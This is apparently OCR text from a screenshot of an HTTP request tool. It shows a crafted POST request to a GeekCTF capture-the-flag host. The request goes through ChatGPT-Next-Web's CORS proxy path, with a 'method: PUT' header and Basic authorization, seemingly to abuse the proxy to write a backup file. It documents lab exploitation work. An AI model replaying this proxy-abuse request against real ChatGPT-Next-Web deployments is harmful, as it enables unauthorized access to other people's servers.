 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/cors/http/aaa/chatgpt-next-web/backup.json HTTP/1.1
2 Host: chall.geekctf.geekcon.top:40525
3 Content-Type: text/plain;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36
5 authorization: Basic YTpj
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept: */*
8 Origin: http://chall.geekctf.geekcon.top:40525
9 method: PUT
10 Referer: http://chall.geekctf.geekcon.top:40525/
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 4068